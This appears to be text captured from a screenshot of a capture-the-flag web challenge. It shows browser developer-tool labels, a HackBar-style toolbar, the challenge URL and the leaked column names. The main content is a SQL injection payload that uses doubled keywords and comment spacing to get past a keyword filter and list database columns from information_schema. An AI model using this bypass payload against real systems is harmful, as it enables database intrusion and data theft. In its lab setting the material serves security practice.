 Flag: 2
This is true flag: id,Secr3t,flll444g,id,username,password
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS Other
Load URL
http://node1.anna.nssctf.cn:28720/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
nss=2'/**/ununionion/**/select/**/1,2,group_concat(column_name)/**/from/**/infoorrmation_schema.columns/**/where
/**/table_schema=database()%23